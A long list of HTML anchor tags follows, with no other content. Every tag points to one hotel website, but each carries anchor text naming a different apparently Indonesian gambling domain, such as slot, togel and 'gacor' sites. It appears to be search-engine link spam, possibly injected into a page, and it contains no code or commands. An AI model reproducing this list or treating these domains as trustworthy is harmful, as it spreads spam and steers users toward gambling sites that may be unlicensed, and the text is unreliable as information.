  <a href="https://azanahotel.com/">royal1300.world -</a>
  <a href="https://azanahotel.com/">royal1300.world -</a>
  <a href="https://azanahotel.com/">royal112play.online -</a>
  <a href="https://azanahotel.com/">royal188jp.online -</a>
  <a href="https://azanahotel.com/">royalwin999.online -</a>
  <a href="https://azanahotel.com/">grandbet799.space -</a>
  <a href="https://azanahotel.com/">grandbet882.site -</a>
  <a href="https://azanahotel.com/">maha225.online -</a>
  <a href="https://azanahotel.com/">nusantarawoke788.online -</a>
  <a href="https://azanahotel.com/">bobatoto122.site -</a>
  <a href="https://azanahotel.com/">maxwin8866.site -</a>
  <a href="https://azanahotel.com/">maxwin125.online -</a>
  <a href="https://azanahotel.com/">zeus9999win.space -</a>
  <a href="https://azanahotel.com/">cuan168top.space -win</a>
  <a href="https://azanahotel.com/">megawin678.online -</a>
  <a href="https://azanahotel.com/">megawin799.online -</a>
  <a href="https://azanahotel.com/">megawin133.online -</a>
  <a href="https://azanahotel.com/">rtpslot887.site -</a>
  <a href="https://azanahotel.com/">slotmega898.online -</a>
  <a href="https://azanahotel.com/">slot4scatterhitam.online -</a>
  <a href="https://azanahotel.com/">slotgcorqq27.online -</a>
  <a href="https://azanahotel.com/">kpktopi188gacor.online -</a>
  <a href="https://azanahotel.com/">kpktoto855.online -</a>
  <a href="https://azanahotel.com/">kpktotojp.online -</a>
  <a href="https://azanahotel.com/">kpktoto989wib.site -</a>
  <a href="https://azanahotel.com/">kaskustoto978.site -</a>
  <a href="https://azanahotel.com/">kaskus237win.online -</a>
  <a href="https://azanahotel.com/">kaskustoto778vip.online -</a>
  <a href="https://azanahotel.com/">kaskustotojpmax.online -</a>
  <a href="https://azanahotel.com/">kaskustoto11.online -</a>
  <a href="https://azanahotel.com/">kaisar855.online -</a>
  <a href="https://azanahotel.com/">empire188slot.com -</a>
  <a href="https://azanahotel.com/">empire189win.online -</a>
  <a href="https://azanahotel.com/">empire889slot.site -</a>
  <a href="https://azanahotel.com/">emas138play.online -</a>
  <a href="https://azanahotel.com/">fendi185.online -</a>
  <a href="https://azanahotel.com/">dunia777jp.online -</a>
  <a href="https://azanahotel.com/">maxwin208jp.online -</a>
  <a href="https://azanahotel.com/">maxwinwoke788.online -</a>
  <a href="https://azanahotel.com/">unsurtotoapkmasuktop.site -</a>
  <a href="https://azanahotel.com/">toto224.com -</a>
  <a href="https://azanahotel.com/">mahjong66gacor.online -</a>
  <a href="https://azanahotel.com/">megawahgold788.online -</a>
  <a href="https://azanahotel.com/">betcash307.online -</a>
  <a href="https://azanahotel.com/">dewatotoapkgacor.site -qq</a>
  <a href="https://azanahotel.com/">zeuswin179.online -</a>
  <a href="https://azanahotel.com/">zeus138super.online -</a>
  <a href="https://azanahotel.com/">zeus783win.online -</a>
  <a href="https://azanahotel.com/">mahjong336vip.online -</a>
  <a href="https://azanahotel.com/">mahjong303menang.online -</a>
  <a href="https://azanahotel.com/">mahjong365vip.online -</a>
  <a href="https://azanahotel.com/">qq189win.online -</a>
  <a href="https://azanahotel.com/">qq88asiajpmax.online -</a>
  <a href="https://azanahotel.com/">qq89.net -</a>
  <a href="https://azanahotel.com/">situslasvegas55.online -</a>
  <a href="https://azanahotel.com/">situsviral688.online -</a>
  <a href="https://azanahotel.com/">toto88jpwin.online -</a>
  <a href="https://azanahotel.com/">toto88slotmax.com -</a>
  <a href="https://azanahotel.com/">toto12jp.online -</a>
  <a href="https://azanahotel.com/">rp8831.store -</a>
  <a href="https://azanahotel.com/">beton889win.online -</a>
  <a href="https://azanahotel.com/">betonklik.org -</a>
  <a href="https://azanahotel.com/">slothariini39.online -</a>
  <a href="https://azanahotel.com/">slotmegawin999.online -</a>
  <a href="https://azanahotel.com/">slotmaxwin101.online -</a>
  <a href="https://azanahotel.com/">slotsuperscatter77.online -</a>
  <a href="https://azanahotel.com/">rajawali55win.online -</a>
  <a href="https://azanahotel.com/">rajawali88.world -</a>
  <a href="https://azanahotel.com/">musang171win.online -</a>
  <a href="https://azanahotel.com/">musang178cuan.online -</a>
  <a href="https://azanahotel.com/">musang78.com -</a>
  <a href="https://azanahotel.com/">dewi179jepe.site -</a>
  <a href="https://azanahotel.com/">mancingduit99.site -</a>
  <a href="https://azanahotel.com/">depobos77win.online -</a>
  <a href="https://azanahotel.com/">depositduren777top.space -</a>
  <a href="https://azanahotel.com/">depobostoto33.online -</a>
  <a href="https://azanahotel.com/">wdbosku212.space -</a>
  <a href="https://azanahotel.com/">wdbos305.online -</a>
  <a href="https://azanahotel.com/">latotogel678.online -</a>
  <a href="https://azanahotel.com/">rajabet88.org -</a>
  <a href="https://azanahotel.com/">panen778.site -</a>
  <a href="https://azanahotel.com/">danatoto396win.online -</a>
  <a href="https://azanahotel.com/">danatoto77win.space -</a>
  <a href="https://azanahotel.com/">togel905win.com -</a>
  <a href="https://azanahotel.com/">sarang777gacor.online -</a>
  <a href="https://azanahotel.com/">partaitogeltopcer.online -</a>
  <a href="https://azanahotel.com/">sengtoto777vip.online -</a>
  <a href="https://azanahotel.com/">sengtotoaslihokijp.site -</a>
  <a href="https://azanahotel.com/">gengtoto567.online -</a>
  <a href="https://azanahotel.com/">jackpotpaus303jp.online -</a>
  <a href="https://azanahotel.com/">nusantaragold788.online -</a>
  <a href="https://azanahotel.com/">lazadaj4acp0t.space -</a>
  <a href="https://azanahotel.com/">mahjong123win.online -</a>
  <a href="https://azanahotel.com/">nusantarakoin788.online -</a>
  <a href="https://azanahotel.com/">olxslototo585.online -</a>
  <a href="https://azanahotel.com/">agengacor799.space -</a>
  <a href="https://azanahotel.com/">slotjb111.online -</a>
  <a href="https://azanahotel.com/">olxxslot234.online -</a>
  <a href="https://azanahotel.com/">olxtogell.org -</a>
  <a href="https://azanahotel.com/">olxslot718.online -</a>
  <a href="https://azanahotel.com/">olxtoto234resmi.com -</a>
  <a href="https://azanahotel.com/">mega188jp.online -</a>
  <a href="https://azanahotel.com/">megawahgpt788.online -</a>
  <a href="https://azanahotel.com/">megaslot88jpmaxx.online -</a>
  <a href="https://azanahotel.com/">kpktoto779jitu.site -</a>
  <a href="https://azanahotel.com/">kpktoto855gc.online -</a>
  <a href="https://azanahotel.com/">kpktoto798.online -</a>
  <a href="https://azanahotel.com/">mahjong88vip.online -</a>
  <a href="https://azanahotel.com/">mahjongslot128.online -</a>
  <a href="https://azanahotel.com/">mahjongslot88jp.online -</a>
  <a href="https://azanahotel.com/">slot888royalwin.online -</a>
  <a href="https://azanahotel.com/">slot888slotzeus1.space -</a>
  <a href="https://azanahotel.com/">slot88banyakwin.pro -</a>
  <a href="https://azanahotel.com/">slot888perangslot.online -</a>
  <a href="https://azanahotel.com/">slotvipplaywin123.online -</a>
  <a href="https://azanahotel.com/">slotdt138jepe.online -</a>
  <a href="https://azanahotel.com/">situsplaywin123wd.online -</a>
  <a href="https://azanahotel.com/">situsgacor234.online -</a>
  <a href="https://azanahotel.com/">situscuan789.online -</a>
  <a href="https://azanahotel.com/">megahokilogin.online -</a>
  <a href="https://azanahotel.com/">888duren777top.space -</a>
  <a href="https://azanahotel.com/">777duren777bet.space -</a>
  <a href="https://azanahotel.com/">rtp123cuan.online -</a>
  <a href="https://azanahotel.com/">hondatoto778pasti.site -</a>
  <a href="https://azanahotel.com/">dewi118new.site -</a>
  <a href="https://azanahotel.com/">dewi361win.online -</a>
  <a href="https://azanahotel.com/">dewanaga77login.online -</a>
  <a href="https://azanahotel.com/">maxwingpt788.online -</a>
  <a href="https://azanahotel.com/">maxwin898yes.online -</a>
  <a href="https://azanahotel.com/">maxwin001jp.online -</a>
  <a href="https://azanahotel.com/">indocair223wd.site -</a>
  <a href="https://azanahotel.com/">rajabet717.online -</a>
  <a href="https://azanahotel.com/">raja313jp.online -</a>
  <a href="https://azanahotel.com/">rakyatwin77.online -</a>
  <a href="https://azanahotel.com/">rajatototopjp.online -</a>
  <a href="https://azanahotel.com/">nagajepe118.online -</a>
  <a href="https://azanahotel.com/">naga15hoki.online -</a>
  <a href="https://azanahotel.com/">nanastoto99jp.online -</a>
  <a href="https://azanahotel.com/">nanastoto189.online -</a>
  <a href="https://azanahotel.com/">jutawan88jp.online -</a>
  <a href="https://azanahotel.com/">jutawanbetlis88.online -</a>
  <a href="https://azanahotel.com/">rejekibet99gacor.online -</a>
  <a href="https://azanahotel.com/">royalwin66.online -</a>
  <a href="https://azanahotel.com/">empire999bet.online -</a>
  <a href="https://azanahotel.com/">emas122.online -</a>
  <a href="https://azanahotel.com/">garuda313jp.online -</a>
  <a href="https://azanahotel.com/">wd288play.online -</a>
  <a href="https://azanahotel.com/">wdbos365.online -</a>
  <a href="https://azanahotel.com/">togel999jp.online -</a>
  <a href="https://azanahotel.com/">servergacors1.site -</a>
  <a href="https://azanahotel.com/">musang178new.site -</a>
  <a href="https://azanahotel.com/">musang999slot.online -</a>
  <a href="https://azanahotel.com/">musangwin55.com -</a>
  <a href="https://azanahotel.com/">gila132.online -</a>
  <a href="https://azanahotel.com/">gila1381beswin.online -</a>
  <a href="https://azanahotel.com/">partaitogelwin7.online -</a>
  <a href="https://azanahotel.com/">panda68win.online -</a>
  <a href="https://azanahotel.com/">bimabed88.online -</a>
  <a href="https://azanahotel.com/">bimabetmaxwin.online -</a>
  <a href="https://azanahotel.com/">paris886win.online -</a>
  <a href="https://azanahotel.com/">paris88maxjp.online -</a>
  <a href="https://azanahotel.com/">jackpot108jp.online -</a>
  <a href="https://azanahotel.com/">jackpotkoin08.online -</a>
  <a href="https://azanahotel.com/">master877win.online -</a>
  <a href="https://azanahotel.com/">alexistotogacor.online -</a>
  <a href="https://azanahotel.com/">alexis789toto.online -</a>
  <a href="https://azanahotel.com/">mustang808slot.online -</a>
  <a href="https://azanahotel.com/">hujantoto96vip.online -</a>
  <a href="https://azanahotel.com/">hujantotojptop.online -</a>
  <a href="https://azanahotel.com/">sultantoto133.online -</a>
  <a href="https://azanahotel.com/">sultantoto789a.com -</a>
  <a href="https://azanahotel.com/">sgcwin456.online -</a>
  <a href="https://azanahotel.com/">sgcwin55.net -</a>
  <a href="https://azanahotel.com/">zeus188win.online -</a>
  <a href="https://azanahotel.com/">zeus771win.online -</a>
  <a href="https://azanahotel.com/">zeusslot228.online -</a>
  <a href="https://azanahotel.com/">zeus717jp.online -</a>
  <a href="https://azanahotel.com/">zeus369maxwin.online -</a>
  <a href="https://azanahotel.com/">tokekjepslot99.space -</a>
  <a href="https://azanahotel.com/">tokekwinslotresmi.online -</a>
  <a href="https://azanahotel.com/">tokekwinjepe.online -</a>
  <a href="https://azanahotel.com/">rokokbetwedegacor.online -</a>
  <a href="https://azanahotel.com/">badak178la.space -</a>
  <a href="https://azanahotel.com/">badakwin17.online -</a>
  <a href="https://azanahotel.com/">badak178maxwin.online -</a>
  <a href="https://azanahotel.com/">badak1788mantap.online -</a>
  <a href="https://azanahotel.com/">linkgacor234.online -</a>
  <a href="https://azanahotel.com/">linkslotwin878.online -</a>
  <a href="https://azanahotel.com/">linkmaxwin212.online -</a>
  <a href="https://azanahotel.com/">jawaraslotmaxwinjp.online -</a>
  <a href="https://azanahotel.com/">indoslot88maxjp.online -</a>
  <a href="https://azanahotel.com/">indocair338.online -</a>
  <a href="https://azanahotel.com/">qq88asiamaxjp.online -</a>
  <a href="https://azanahotel.com/">qq999betmaxwinjp.online -</a>
  <a href="https://azanahotel.com/">bk8slotlink.online -</a>
  <a href="https://azanahotel.com/">qris100pastigac0r.site -</a>
  <a href="https://azanahotel.com/">danatoto96vip.online -</a>
  <a href="https://azanahotel.com/">4dtotogelah.site -</a>
  <a href="https://azanahotel.com/">bobatoto254.site -</a>
  <a href="https://azanahotel.com/">bobatop88.online -</a>
  <a href="https://azanahotel.com/">bobatoto104.online -</a>
  <a href="https://azanahotel.com/">bobatoto878.online -</a>
  <a href="https://azanahotel.com/">mawar338.online -</a>
  <a href="https://azanahotel.com/">mawartotowin988.online -</a>
  <a href="https://azanahotel.com/">mawartoto66win.online -</a>
  <a href="https://azanahotel.com/">slotmega878.online -</a>
  <a href="https://azanahotel.com/">padi303.net -</a>
  <a href="https://azanahotel.com/">panen88vip.online -</a>
  <a href="https://azanahotel.com/">jago111.online -</a>
  <a href="https://azanahotel.com/">janda68.com -</a>
  <a href="https://azanahotel.com/">japan177.online -</a>
  <a href="https://azanahotel.com/">gopay777gac0r.space -</a>
  <a href="https://azanahotel.com/">gopay303wdjepe.online -</a>
  <a href="https://azanahotel.com/">judigac0rduren777.space -</a>
  <a href="https://azanahotel.com/">paris707slot.online -</a>
  <a href="https://azanahotel.com/">megacuan123.online -</a>
  <a href="https://azanahotel.com/">megaslot111.online -</a>
  <a href="https://azanahotel.com/">dewi119pro.site -</a>
  <a href="https://azanahotel.com/">kpktotogel77.shop -</a>
  <a href="https://azanahotel.com/">olxslototo988.online -</a>
  <a href="https://azanahotel.com/">slotbagus77gacor.com -</a>
  <a href="https://azanahotel.com/">alexistoto656.online -</a>
  <a href="https://azanahotel.com/">ledak338ori.online -</a>
  <a href="https://azanahotel.com/">ledak377bet.space -</a>
  <a href="https://azanahotel.com/">ledak125.online -</a>
  <a href="https://azanahotel.com/">bobatoto88jp.online -</a>
  <a href="https://azanahotel.com/">slot888asligac0r.space -</a>
  <a href="https://azanahotel.com/">slot888byon98.online -</a>
  <a href="https://azanahotel.com/">888slotgac0rjepe.site -</a>
  <a href="https://azanahotel.com/">888wuedeterusi.wiki -</a>
  <a href="https://azanahotel.com/">777slotgac0rjepe.site -</a>
  <a href="https://azanahotel.com/">777slotsamurai.wiki -</a>
  <a href="https://azanahotel.com/">mantra899bet.space -</a>
  <a href="https://azanahotel.com/">mantra881listjp.online -</a>
  <a href="https://azanahotel.com/">mantra889.site -</a>
  <a href="https://azanahotel.com/">situsgacor737.online -</a>
  <a href="https://azanahotel.com/">idcash88linkresmi.online -</a>
  <a href="https://azanahotel.com/">tokekwin168jp.online -</a>
  <a href="https://azanahotel.com/">slotmega858.online -</a>
  <a href="https://azanahotel.com/">juragan08.com -</a>
  <a href="https://azanahotel.com/">judigac0renakcuan.online -</a>
  <a href="https://azanahotel.com/">nenek818win.online -</a>
  <a href="https://azanahotel.com/">indoslot373.online -</a>
  <a href="https://azanahotel.com/">wdbos166.online -</a>
  <a href="https://azanahotel.com/">wdbosku369.online -</a>
  <a href="https://azanahotel.com/">wdbos212ok.online -</a>
  <a href="https://azanahotel.com/">wdbos112.online -</a>
  <a href="https://azanahotel.com/">deposit5k666.online -</a>
  <a href="https://azanahotel.com/">depobos22vip.online -</a>
  <a href="https://azanahotel.com/">surga19maxwin.online -</a>
  <a href="https://azanahotel.com/">alexis733.online -</a>
  <a href="https://azanahotel.com/">bentoslot232.online -</a>
  <a href="https://azanahotel.com/">bento4deposit.site -</a>
  <a href="https://azanahotel.com/">toto880.online -</a>
  <a href="https://azanahotel.com/">bandartogel66.com -</a>
  <a href="https://azanahotel.com/">mahjong22gac0r.site -</a>
  <a href="https://azanahotel.com/">mahjongjepe.online -</a>
  <a href="https://azanahotel.com/">kpktoge898.online -</a>
  <a href="https://azanahotel.com/">kpktoto132.online -</a>
  <a href="https://azanahotel.com/">nenektogeljpmax.online -</a>
  <a href="https://azanahotel.com/">kuda818jepe.online -</a>
  <a href="https://azanahotel.com/">juragan788.online -</a>
  <a href="https://azanahotel.com/">mawartogel855.online -</a>
  <a href="https://azanahotel.com/">mawartoto303.shop -</a>
  <a href="https://azanahotel.com/">dewi211.com -</a>
  <a href="https://azanahotel.com/">dewi11vip.online -</a>
  <a href="https://azanahotel.com/">zeus858win.online -</a>
  <a href="https://azanahotel.com/">zona177.online -</a>
  <a href="https://azanahotel.com/">zeus77x1000.online -</a>
  <a href="https://azanahotel.com/">zeus137asik.space -</a>
  <a href="https://azanahotel.com/">zeus138pgsoft.online -</a>
  <a href="https://azanahotel.com/">zeus1386.site -</a>
  <a href="https://azanahotel.com/">mpo5000topcer.online -</a>
  <a href="https://azanahotel.com/">slot5000loginresmi.online -</a>
  <a href="https://azanahotel.com/">slot5000linkresmi.online -</a>
  <a href="https://azanahotel.com/">slotjp155.online -</a>
  <a href="https://azanahotel.com/">slotjg111.online -</a>
  <a href="https://azanahotel.com/">linkrajamenang15.online -</a>
  <a href="https://azanahotel.com/">sultangacor877.online -</a>
  <a href="https://azanahotel.com/">wdbosmenang.online -</a>
  <a href="https://azanahotel.com/">cair118hoki.online -</a>
  <a href="https://azanahotel.com/">judibola726fix.online -</a>
  <a href="https://azanahotel.com/">maxwin881s.online -</a>
  <a href="https://azanahotel.com/">maxwin001.online -</a>
  <a href="https://azanahotel.com/">ratu212depo.online -</a>
  <a href="https://azanahotel.com/">jawabet88resmi.online -</a>
  <a href="https://azanahotel.com/">protogel91.online -</a>
  <a href="https://azanahotel.com/">pragmatic858win.online -</a>
  <a href="https://azanahotel.com/">pragmatic9441gacor.online -</a>
  <a href="https://azanahotel.com/">pragmatic887resmi.online -</a>
  <a href="https://azanahotel.com/">pragmatic301jp.online -</a>
  <a href="https://azanahotel.com/">pgsoft88win.online -</a>
  <a href="https://azanahotel.com/">pgslotswin88.online -</a>
  <a href="https://azanahotel.com/">zeus1388vip.online -</a>
  <a href="https://azanahotel.com/">musangwin799.online -</a>
  <a href="https://azanahotel.com/">kijangwin14.online -</a>
  <a href="https://azanahotel.com/">kijangwin168jp.online -</a>
  <a href="https://azanahotel.com/">kijangwinmasuk.online -</a>
  <a href="https://azanahotel.com/">hondatoto129.online -</a>
  <a href="https://azanahotel.com/">hondatoto88pro.online -</a>
  <a href="https://azanahotel.com/">lunatogel112.online -</a>
  <a href="https://azanahotel.com/">lunatogel898.online -</a>
  <a href="https://azanahotel.com/">inatogel799vip.online -</a>
  <a href="https://azanahotel.com/">inatogel66win.online -</a>
  <a href="https://azanahotel.com/">linetogel88win.online -</a>
  <a href="https://azanahotel.com/">linetogel88.online -</a>
  <a href="https://azanahotel.com/">badak178linkslot.online -</a>
  <a href="https://azanahotel.com/">badak178ketua.space -</a>
  <a href="https://azanahotel.com/">badak1788jp.online -</a>
  <a href="https://azanahotel.com/">rupiahtogel234.online -</a>
  <a href="https://azanahotel.com/">rupiahtoto88vip.online -</a>
  <a href="https://azanahotel.com/">depo10kg4c0rbanget111.online -</a>
  <a href="https://azanahotel.com/">situsgacor788.online -</a>
  <a href="https://azanahotel.com/">888duren777menang.space -</a>
  <a href="https://azanahotel.com/">777duren777jepe.space -</a>
  <a href="https://azanahotel.com/">jackpot777jepe.space -</a>
  <a href="https://azanahotel.com/">slotdewa39ok.online -</a>
  <a href="https://azanahotel.com/">slotjitujago79.online -</a>
  <a href="https://azanahotel.com/">olxtog3lwede.online -</a>
  <a href="https://azanahotel.com/">rtpgacor01jp.online -</a>
  <a href="https://azanahotel.com/">rtpgacormaxw1n.site -</a>
  <a href="https://azanahotel.com/">garuda363win.online -</a>
  <a href="https://azanahotel.com/">garuda737play.online -</a>
  <a href="https://azanahotel.com/">mantra887vvip.online -</a>
  <a href="https://azanahotel.com/">888selalugac0r.space -</a>
  <a href="https://azanahotel.com/">777janjigac0r.space -</a>
  <a href="https://azanahotel.com/">maxwin707jp.online -</a>
  <a href="https://azanahotel.com/">mahjongways2dan3.online -</a>
  <a href="https://azanahotel.com/">mahjong177slot.space -</a>
  <a href="https://azanahotel.com/">mpo301winjp.online -</a>
  <a href="https://azanahotel.com/">judislot88win.online -</a>
  <a href="https://azanahotel.com/">mega177win.online -</a>
  <a href="https://azanahotel.com/">megaslot8gac0r.site -</a>
  <a href="https://azanahotel.com/">juara187.online -</a>
  <a href="https://azanahotel.com/">raja77hoki.online -</a>
  <a href="https://azanahotel.com/">surgatop136.space -</a>
  <a href="https://azanahotel.com/">linkgacor688.online -</a>
  <a href="https://azanahotel.com/">slotmaxwindt138.online -</a>
  <a href="https://azanahotel.com/">slotjp212.online -</a>
  <a href="https://azanahotel.com/">slotmega778.online -</a>
  <a href="https://azanahotel.com/">maxwin69gac0r.site -</a>
  <a href="https://azanahotel.com/">mahjong33gac0r.site -</a>
  <a href="https://azanahotel.com/">megawin777official.online -</a>
  <a href="https://azanahotel.com/">megawin188official.online -</a>
  <a href="https://azanahotel.com/">slot888pastijp123.online -</a>
  <a href="https://azanahotel.com/">slot88gac0r.site -</a>
  <a href="https://azanahotel.com/">slot88macantoto.click -</a>
  <a href="https://azanahotel.com/">slot888siapwin.site -</a>
  <a href="https://azanahotel.com/">slot888tarikmang.online -</a>
  <a href="https://azanahotel.com/">slot88win88.online -</a>
  <a href="https://azanahotel.com/">bimabetting138gacor.online -</a>
  <a href="https://azanahotel.com/">musang177win.space -</a>
  <a href="https://azanahotel.com/">togel888vvip.online -</a>
  <a href="https://azanahotel.com/">mariatogel178.online -</a>
  <a href="https://azanahotel.com/">mawartoto876.site -</a>
  <a href="https://azanahotel.com/">mawartotos77.online -</a>
  <a href="https://azanahotel.com/">kpktoto188win.online -</a>
  <a href="https://azanahotel.com/">kpktoto798new.online -</a>
  <a href="https://azanahotel.com/">rajabandotmenang.online -</a>
  <a href="https://azanahotel.com/">rajabandotslot7779.online -</a>
  <a href="https://azanahotel.com/">rajabandot66new.online -</a>
  <a href="https://azanahotel.com/">rajabandot66ori.online -</a>
  <a href="https://azanahotel.com/">rajabandot111.online -</a>
  <a href="https://azanahotel.com/">poker999jp.online -</a>
  <a href="https://azanahotel.com/">idnslot111gac0r.site -</a>
  <a href="https://azanahotel.com/">indototofreewindp.online -</a>
  <a href="https://azanahotel.com/">slot777jamingac0r.space -</a>
  <a href="https://azanahotel.com/">slot777maxwin00.online -</a>
  <a href="https://azanahotel.com/">slot777dewanaga.click -</a>
  <a href="https://azanahotel.com/">slot777g4c0re.pro -</a>
  <a href="https://azanahotel.com/">badak179win.online -</a>
  <a href="https://azanahotel.com/">badak111slot.online -</a>
  <a href="https://azanahotel.com/">badak178top.space -</a>
  <a href="https://azanahotel.com/">badak178hoki.store -</a>
  <a href="https://azanahotel.com/">badak172.site -</a>
  <a href="https://azanahotel.com/">rajamenanggac0r.site -</a>
  <a href="https://azanahotel.com/">tokekwinlinkslot.online -</a>
  <a href="https://azanahotel.com/">slot777pastijpe.space -</a>
  <a href="https://azanahotel.com/">situsgacor258.online -</a>
  <a href="https://azanahotel.com/">situsaslijpdelta.online -</a>
  <a href="https://azanahotel.com/">situscuan222.online -</a>
  <a href="https://azanahotel.com/">judijepeduren777.space -</a>
  <a href="https://azanahotel.com/">olxtoto89ketua.online -</a>
  <a href="https://azanahotel.com/">luxury138jp.online -</a>
  <a href="https://azanahotel.com/">depositduren777konek.space -</a>
  <a href="https://azanahotel.com/">depobos389win.online -</a>
  <a href="https://azanahotel.com/">depobos696.store -</a>
  <a href="https://azanahotel.com/">wdbos202vip.online -</a>
  <a href="https://azanahotel.com/">mantra889slot.site -</a>
  <a href="https://azanahotel.com/">mancingduit111.online -</a>
  <a href="https://azanahotel.com/">latotoo.site -</a>
  <a href="https://azanahotel.com/">sensasi077.online -</a>
  <a href="https://azanahotel.com/">sengtoto118resmi.online -</a>
  <a href="https://azanahotel.com/">sengtoto106.online -</a>
  <a href="https://azanahotel.com/">galaxy112.online -</a>
  <a href="https://azanahotel.com/">surgawin888maxwin.online -</a>
  <a href="https://azanahotel.com/">surga177win.space -</a>
  <a href="https://azanahotel.com/">joker333jp.online -</a>
  <a href="https://azanahotel.com/">rogtotofreechip.online -</a>
  <a href="https://azanahotel.com/">dewabos138freechip.online -</a>
  <a href="https://azanahotel.com/">pos4dfreechip.online -</a>
  <a href="https://azanahotel.com/">grandbet88freechip.online -</a>
  <a href="https://azanahotel.com/">bola88freechip.online -</a>
  <a href="https://azanahotel.com/">bakar77freechip.online -</a>
  <a href="https://azanahotel.com/">jokerslotfreechip.online -</a>
  <a href="https://azanahotel.com/">demoslotgasc0r.site -</a>
  <a href="https://azanahotel.com/">panen138natalbaru.com -</a>
  <a href="https://azanahotel.com/">pasar89.org -</a>
  <a href="https://azanahotel.com/">empire888gacor.online -</a>
  <a href="https://azanahotel.com/">empire108jp.online -</a>
  <a href="https://azanahotel.com/">hondatoto256.space -</a>
  <a href="https://azanahotel.com/">rajacuan234win.online -</a>
  <a href="https://azanahotel.com/">rajacuan1000.online -</a>
  <a href="https://azanahotel.com/">rajacuan101.online -</a>
  <a href="https://azanahotel.com/">raja132resmi.com -</a>
  <a href="https://azanahotel.com/">raja132h.com -</a>
  <a href="https://azanahotel.com/">nagahoki188jp.online -</a>
  <a href="https://azanahotel.com/">nagawingacor.space -</a>
  <a href="https://azanahotel.com/">nagawinresm1.site -</a>
  <a href="https://azanahotel.com/">nagawin111.online -</a>
  <a href="https://azanahotel.com/">138slotpastigac0r.site -</a>
  <a href="https://azanahotel.com/">slot200betmacan.online -</a>
  <a href="https://azanahotel.com/">dayak1132zeus.site -</a>
  <a href="https://azanahotel.com/">top1totofreebet.online -</a>
  <a href="https://azanahotel.com/">winslot828.online -</a>
  <a href="https://azanahotel.com/">istana155.online -</a>
  <a href="https://azanahotel.com/">colok787.online -</a>
  <a href="https://azanahotel.com/">kaskustoto234.online -</a>
  <a href="https://azanahotel.com/">kaskustoto79.online -</a>
  <a href="https://azanahotel.com/">kaskustoto88oke.online -</a>
  <a href="https://azanahotel.com/">kaskustoto126.online -</a>
  <a href="https://azanahotel.com/">kaskustoto365.online -</a>
  <a href="https://azanahotel.com/">dewa200c.com -</a>
  <a href="https://azanahotel.com/">dewa200e.com -</a>
  <a href="https://azanahotel.com/">pesiarslot88.online -</a>
  <a href="https://azanahotel.com/">jutawanbe88win.online -</a>
  <a href="https://azanahotel.com/">gacor252.online -</a>
  <a href="https://azanahotel.com/">gacor2025win.site -</a>
  <a href="https://azanahotel.com/">gacor778jp.online -</a>
  <a href="https://azanahotel.com/">gacor7777apk.com -</a>
  <a href="https://azanahotel.com/">kenzotop909.online -</a>
  <a href="https://azanahotel.com/">kenzototo770.online -</a>
  <a href="https://azanahotel.com/">asian4dmega.online -</a>
  <a href="https://azanahotel.com/">dewahoki77.com -</a>
  <a href="https://azanahotel.com/">33slotpastigac0r.site -</a>
  <a href="https://azanahotel.com/">permata456.online -</a>
  <a href="https://azanahotel.com/">permen133.net -</a>
  <a href="https://azanahotel.com/">airbet88resmi.online -</a>
  <a href="https://azanahotel.com/">rajamenang99.online -</a>
  <a href="https://azanahotel.com/">bunga778.online -</a>
  <a href="https://azanahotel.com/">neng456.online -</a>
  <a href="https://azanahotel.com/">neng4dresmi.online -</a>
  <a href="https://azanahotel.com/">harum456.online -</a>
  <a href="https://azanahotel.com/">meriah456.online -</a>
  <a href="https://azanahotel.com/">haha88slot.net -</a>
  <a href="https://azanahotel.com/">rupiahtotomenang.online -</a>
  <a href="https://azanahotel.com/">turbo100maxwin.online -</a>
  <a href="https://azanahotel.com/">turbo89bet.online -</a>
  <a href="https://azanahotel.com/">lancar128.org -</a>
  <a href="https://azanahotel.com/">planet77game.space -</a>
  <a href="https://azanahotel.com/">pistol456.online -</a>
  <a href="https://azanahotel.com/">betwin722.online -</a>
  <a href="https://azanahotel.com/">betcash318.online -</a>
  <a href="https://azanahotel.com/">kopi456.online -</a>
  <a href="https://azanahotel.com/">nusantaramas355.online -</a>
  <a href="https://azanahotel.com/">nusa136hoki.online -</a>
  <a href="https://azanahotel.com/">tajir877win.online -</a>
  <a href="https://azanahotel.com/">tajir777daftar.online -</a>
  <a href="https://azanahotel.com/">168slotpastigac0r.site -</a>
  <a href="https://azanahotel.com/">jnt777rg.online -</a>
  <a href="https://azanahotel.com/">jnt777bro.store -</a>
  <a href="https://azanahotel.com/">jnetoto87vip.online -</a>
  <a href="https://azanahotel.com/">dbltoto889.online -</a>
  <a href="https://azanahotel.com/">dbltotowindepo.online -</a>
  <a href="https://azanahotel.com/">kilat775.online -</a>
  <a href="https://azanahotel.com/">kilatgacor828.online -</a>
  <a href="https://azanahotel.com/">kilau456.online -</a>
  <a href="https://azanahotel.com/">j2000m.online -</a>
  <a href="https://azanahotel.com/">vip555jepe.site -</a>
  <a href="https://azanahotel.com/">visitorbet87win.online -</a>
  <a href="https://azanahotel.com/">buaya133.online -</a>
  <a href="https://azanahotel.com/">multibet88win.asia -</a>
  <a href="https://azanahotel.com/">homebet88win.world -</a>
  <a href="https://azanahotel.com/">homebet88win.online -</a>
  <a href="https://azanahotel.com/">homebet88hot.online -</a>
  <a href="https://azanahotel.com/">nona177.online -</a>
  <a href="https://azanahotel.com/">langit99win.online -</a>
  <a href="https://azanahotel.com/">gampangcuanslot.org -</a>
  <a href="https://azanahotel.com/">pragmatic77gac0r.site -</a>
  <a href="https://azanahotel.com/">ovo119top.site -</a>
  <a href="https://azanahotel.com/">lunar778loginwd.online -</a>
  <a href="https://azanahotel.com/">lunas188zeus.site -</a>
  <a href="https://azanahotel.com/">bos133.com -</a>
  <a href="https://azanahotel.com/">poker77royal.online -</a>
  <a href="https://azanahotel.com/">gila808vip.online -</a>
  <a href="https://azanahotel.com/">gila788hoki.online -</a>
  <a href="https://azanahotel.com/">dorahoki818.online -</a>
  <a href="https://azanahotel.com/">dorahokini66.online -</a>
  <a href="https://azanahotel.com/">dorahoki66new.online -</a>
  <a href="https://azanahotel.com/">pangkalantotole77.online -</a>
  <a href="https://azanahotel.com/">mentari188jpe.site -</a>
  <a href="https://azanahotel.com/">mpo1229.shop -</a>
  <a href="https://azanahotel.com/">mpo88asiajp.online-</a>
  <a href="https://azanahotel.com/">mpo456.online -</a>
  <a href="https://azanahotel.com/">mpo777jp.online -</a>
  <a href="https://azanahotel.com/">mpo888free.site -</a>
  <a href="https://azanahotel.com/">mpo888resmi.online -</a>
  <a href="https://azanahotel.com/">laetotoapkmasuktop.site -</a>
  <a href="https://azanahotel.com/">racik1989vip.online -</a>
  <a href="https://azanahotel.com/">lazada1gac0r.site -</a>
